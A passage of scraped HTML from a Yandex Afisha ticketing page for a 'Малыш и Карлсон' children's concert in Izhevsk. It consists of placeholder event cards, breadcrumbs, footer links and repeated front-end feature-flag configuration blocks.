class="Title-sc-1u275i-1 iIqkDs"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Больше_интересных</span><span class="hM6J8n G5iKno">событий</span></span></h2><div class="HeaderExtra-sc-1u275i-2 buPKgw"></div></div></div><div class="Content-sc-1u275i-3 A-DjgP"><div data-component="Grid__Content" class="dHGPAG"><ul class="List-ltftc8-0 cvMkOU"><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li></ul></div></div></div></div><div class="Item-sc-1j7ifeh-0 kbuKcC"><div data-component="FeedItemDesktop"><div data-component="Grid__Content" class="dHGPAG"><div class="Header-sc-1u275i-0 fkDWsg"><h2 data-test-id="feedItem.title" class="Title-sc-1u275i-1 iIqkDs"><div class="G5iKno">Подборка</div></h2><div class="HeaderExtra-sc-1u275i-2 buPKgw"></div></div></div><div class="Content-sc-1u275i-3 A-DjgP"><div data-component="Grid__Content" class="dHGPAG"><ul class="List-ltftc8-0 cvMkOU"><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li></ul></div></div></div></div><div class="Item-sc-1j7ifeh-0 kbuKcC"><div data-component="FeedItemDesktop"><div data-component="Grid__Content" class="dHGPAG"><div class="Header-sc-1u275i-0 fkDWsg"><h2 data-test-id="feedItem.title" class="Title-sc-1u275i-1 iIqkDs"><div class="G5iKno">Подборка</div></h2><div class="HeaderExtra-sc-1u275i-2 buPKgw"></div></div></div><div class="Content-sc-1u275i-3 A-DjgP"><div data-component="Grid__Content" class="dHGPAG"><ul class="List-ltftc8-0 cvMkOU"><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li></ul></div></div></div></div></div></div><div class="grid__main content-event-emotional__events-list"></div><div class="i-metrika-goal i-bem" data-bem='{"i-metrika-goal":{"goal":"event.tail.show"}}'></div><div class="i-metrika-goal i-metrika-goal_type_onscroll i-scroll-spy i-bem" data-bem='{"i-metrika-goal":{"goal":"event.tail.scroll"}}'></div></div></div><div class="content-event-emotional__foot-wrapper"><div class="content-event-emotional__media-source"><div class="grid__inner"><div class="content-event-emotional__media-inner grid__margin-right grid__margin-left"><div class="grid__main"><div class="promo-media-background-source">Источник изображения: shutterstock.com</div></div><div class="grid__sidebar"></div></div></div></div><div class="content-event-emotional__foot"><div class="grid__inner"><div class="content-event-emotional__foot-inner"><div class="viewed-events-loader i-bem" data-bem='{"viewed-events-loader":{"options":{"metrikaContext":["event","other","viewed_events"],"disableSmartGrid":true,"swiperOptions":{"spaceBetween":31,"breakpointsInverse":true,"breakpoints":{"1280":{"spaceBetween":37}}},"isMobile":false}}}'></div></div></div></div><div class="grid__inner"><div class="i-react content-event-emotional__rich-media grid__margin-left grid__margin-n-right afisha-profit i-bem" data-bem='{"afisha-profit":{"props":{"ids":["R-A-330627-8","R-A-330627-17","R-A-330627-25"],"store":{},"extParams":{"tag":"concert,estrada,literary-reading,kids"},"height":"250px","width":"100%","metrikaEntry":{"context":["event","other","afisha-profit","R-A-330627-8"],"params":{"event":"concert","tags":["concert","nearest-events","estrada","literary-reading","kids","over12","over7"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="ZnwKNz afisha-profit-banner"><div class="G5iKno klJWsd" style="width:100%;height:250px;display:block"></div><div><!--noindex--></div><div><!--/noindex--></div></div></div></div></div></div></div></div><div class="grid__inner"><div class="i-react grid__margin-right grid__margin-left breadcrumbs__container breadcrumbs-react i-bem" data-bem='{"breadcrumbs-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="dJvesh" data-test-id="breadcrumbs.root"><div class="uiEX5A" data-test-id="breadcrumbs.breadcrumb"><a class="Z1frL5" href="/izhevsk">Ижевск</a></div><div class="uiEX5A" data-test-id="breadcrumbs.breadcrumb"><a class="Z1frL5" href="/izhevsk/concert">Концерты</a></div><div class="uiEX5A" data-test-id="breadcrumbs.breadcrumb">Малыш и Карлсон</div></div></div></div></div><div class="i-react footer-react i-bem" data-bem='{"footer-react":{"props":{"metrikaEntry":{"context":["event","other"],"params":{"event":"concert","tags":["concert","nearest-events","estrada","literary-reading","kids","over12","over7"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><footer data-component="FooterDesktop" class="Root-sc-1ejapqn-1 eDEXOY"><div data-component="Grid__CancelContent" class="Wrapper-sc-14dm1lz-0 dWeosk"><div data-component="Grid__Page" class="R0RPLD"><div data-component="Grid__Content" class="dHGPAG"><div data-test-id="pageFooter.wrapper" class="Wrapper-sc-1ejapqn-7 hOYCuB"><div class="Main-sc-1ejapqn-4 dcRLUE"><div data-component="FooterSubscribe" class="Root-sc-1p19t6z-0 dkRnrY"><div><span class="Text-sc-1749owy-0 dxhnAU" data-component="Text.Body">Подпишитесь на акции и анонсы событий</span><div class="Group-sc-1p19t6z-1 jWcwoX"><div class="Root-sc-1vgowzv-0 bXfPWS"><div class="InputRoot-sc-4zlz73-0 bwEuLD"><input type="email" placeholder="Электронная почта" class="Input-sc-4zlz73-1 fvBAMQ" value=""/></div></div><button class="Button-sc-4zlz73-2 gVQnXH"><span class="Text-sc-1749owy-0 ewVDXG" data-component="Text.Body">Далее</span></button></div></div></div><div class="FlexWrapper-sc-1ejapqn-5 bEVFpl"><div class="Group-sc-5sq6de-0 iNNlnh"><div data-test-id="footerMenu.aboutGroupTitle" class="GroupTitle-sc-5sq6de-1 bLJXLE"><span class="Text-sc-1749owy-0 hWdCGr" data-component="Text.Body">Яндекс Афиша</span></div><ul class="List-sc-5sq6de-2 hQRBZj"><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/support/afisha/index.html" data-test-id="footerMenu.feedbackItemLink" class="Link-sc-5sq6de-4 cTCeOO">Справка</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://legal.yandex.ru/afisha_termsofuse/" data-test-id="footerMenu.termsItemLink" class="Link-sc-5sq6de-4 cTCeOO">Пользовательское соглашение</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="/certificates?city=izhevsk" data-test-id="footerMenu.certificatesItemLink" class="Link-sc-5sq6de-4 cTCeOO">Подарочные сертификаты</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://widget.afisha.yandex.ru/refund" data-test-id="footerMenu.refundItemLink" class="Link-sc-5sq6de-4 cTCeOO">Возврат билетов</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://forms.yandex.ru/surveys/12410454.843b765fcef20f1f3562863f407efb8a845d0aaa/" target="_blank" data-test-id="footerMenu.pollItemLink" class="Link-sc-5sq6de-4 cTCeOO">Участие в исследованиях</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/legal/recommendations/#index__afisha" target="_blank" data-test-id="footerMenu.recommendation_rulesItemLink" class="Link-sc-5sq6de-4 cTCeOO">Правила рекомендаций</a></span></li></ul></div><div class="Group-sc-5sq6de-0 iNNlnh"><div data-test-id="footerMenu.partnersGroupTitle" class="GroupTitle-sc-5sq6de-1 bLJXLE"><span class="Text-sc-1749owy-0 hWdCGr" data-component="Text.Body">Партнёрам и организаторам</span></div><ul class="List-sc-5sq6de-2 hQRBZj"><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/support/afisha-partners/index.html" data-test-id="footerMenu.partners_and_organizersItemLink" class="Link-sc-5sq6de-4 cTCeOO">Партнёрам и организаторам мероприятий</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://tickets.yandex.ru/" data-test-id="footerMenu.ticket_steamItemLink" class="Link-sc-5sq6de-4 cTCeOO">Билетная система Яндекс Билеты</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/promo/afisha/business" data-test-id="footerMenu.corporate_clientsItemLink" class="Link-sc-5sq6de-4 cTCeOO">Корпоративным клиентам</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://forms.yandex.ru/cloud/68b72039e010db4613d32274" data-test-id="footerMenu.corporate_ticket_bookingItemLink" class="Link-sc-5sq6de-4 cTCeOO">Корпоративный заказ билетов</a></span></li></ul></div></div><div class="FlexWrapper-sc-1ejapqn-5 FlexWrapperBottom-sc-1ejapqn-6 bEVFpl kyZVlD"><div class="Column-sc-1ejapqn-8 PWWNX"></div><div class="Column-sc-1ejapqn-8 PWWNX"><div class="LinksOuter-sc-1ejapqn-9 czmvGP"><div class="Cell-sc-1ejapqn-2 heUvjX"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption"><a href="https://radar.yandex.ru/top_list?type=service&amp;isSearch=true&amp;row_id=afisha-yandex-ru&amp;offset=10" class="Link-sc-1ejapqn-11 djApXJ">Статистика</a></span></div><div class="Cell-sc-1ejapqn-2 heUvjX"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption"><a href="https://ya.ru/funtech-sales/portal" class="Link-sc-1ejapqn-11 djApXJ">Реклама</a></span></div><div class="Cell-sc-1ejapqn-2 heUvjX"><div data-component="Footer_LanguageSelector" class="bgAMkO"><div class="q0Sj1U"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption">Рус</span></div><div class="bxfCUC" data-test-id="pageFooter.languagePopup"><div class="IPBNg1" data-component="Footer_LanguageSelectorTrigger" data-test-id="pageFooter.languageSelector"><img class="Jw6hE0" src="[data-uri]" alt=""/><span class="Text-sc-1749owy-0 evvgCM" data-component="Text.Caption">Рус</span></div><ul class="Qs1qVz"><li class="IPBNg1" data-test-id="pageFooter.enLanguageSelect"><a href="https://www.yandex.ru/portal/set/lang/?intl=en&amp;retpath=https%3A%2F%2Fafisha.yandex.ru%2Fizhevsk%2Fconcert%2Fmalysh-i-karlson-2024%3Fsource%3Drubric&amp;sk=y1f4310ab93ab0a45e9c6603c25a9deff" role="link" class="q6A_Co"><img class="Jw6hE0" src="[data-uri]" alt=""/><span class="Text-sc-1749owy-0 evvgCM" data-component="Text.Caption">Eng</span></a></li><li class="IPBNg1" data-test-id="pageFooter.kkLanguageSelect"><a href="https://www.yandex.ru/portal/set/lang/?intl=kk&amp;retpath=https%3A%2F%2Fafisha.yandex.ru%2Fizhevsk%2Fconcert%2Fmalysh-i-karlson-2024%3Fsource%3Drubric&amp;sk=y1f4310ab93ab0a45e9c6603c25a9deff" role="link" class="q6A_Co"><img class="Jw6hE0" src="[data-uri]" alt=""/><span class="Text-sc-1749owy-0 evvgCM" data-component="Text.Caption">Қаз</span></a></li></ul></div></div></div><div class="FooterCityButtonWrapper-sc-1ejapqn-10 lcgSZo"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption"><button data-component="CityButton" data-test-id="headerCityButton.root" aria-haspopup="dialog" aria-label="город: Ижевск. Изменить город" class="WfWvMI tqelcI" type="button"><div data-test-id="cityButton.icon" class="MZyvly"></div><span data-test-id="headerCityButton.cityName" class="eV5LWa OBKBJd">Ижевск</span></button></span></div></div></div></div></div><div class="AfishaAppWrapper-sc-1ejapqn-0 iTDHYt"><div data-component="AfishaApp" class="Root-sc-1brj0v6-0 bZZFfK"><img alt="" width="265" height="448" class="PhoneImage-sc-1brj0v6-2 eoOpOH lazy" data-src="https://yastatic.net/s3/afisha-frontend/static/_/b0d8c2b2401f7524f7fd.png" data-srcset="https://yastatic.net/s3/afisha-frontend/static/_/b0d8c2b2401f7524f7fd.png 1x, https://yastatic.net/s3/afisha-frontend/static/_/0eddb8d961ef67217859.png 2x"/><div><div class="Title-sc-1brj0v6-1 jHmcgb"><span id="afisha-app-download" class="Text-sc-1749owy-0 hwaITC" data-component="Text.Title2" data-test-id="text.title2">Скачайте приложение Яндекс Афиши</span></div><div class="StoresContainer-sc-1brj0v6-3 bWsCSO"><div><a class="MyWmPC" href="https://apps.apple.com/ru/app/яндекс-афиша/id1119361771?utm_source=afisha_footer" target="_blank" rel="noopener noreferrer" aria-labelledby="afisha-app-download"><img src="[data-uri]" alt="" width="24" height="24"/><div class="xN_b69"><span class="z4wSLv">Загрузите в</span><span class="jaqOei">App Store</span></div></a></div><div><a class="MyWmPC" href="https://play.google.com/store/apps/details?id=ru.yandex.mobile.afisha&amp;hl=ru&amp;utm_source=afisha_footer" target="_blank" rel="noopener noreferrer" aria-labelledby="afisha-app-download"><img src="[data-uri]" alt="" width="24" height="24"/><div class="xN_b69"><span class="z4wSLv">Скачать из</span><span class="jaqOei">Google Play</span></div></a></div></div><div class="ProjectByYandexWrapper-sc-1brj0v6-4 ozeYj"><div class="Z7kJjd">Проект компании<div class="TX4Br7"></div></div></div></div></div><div class="Stick-sc-1ejapqn-3 bLJSrd"></div></div></div></div></div></div></footer></div><div class="i-react event-page-modals i-bem" data-bem='{"event-page-modals":{"props":{"store":{},"eventId":"65e1d1a597c0ac007001bde8","shouldLoadGallery":false},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="LFU04h"></div></div></div><div class="i-react popup-yandex-card-offer i-bem" data-bem='{"popup-yandex-card-offer":{"props":{"metrikaEntry":{"context":["event","other"],"params":{"event":"concert","tags":["concert","nearest-events","estrada","literary-reading","kids","over12","over7"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 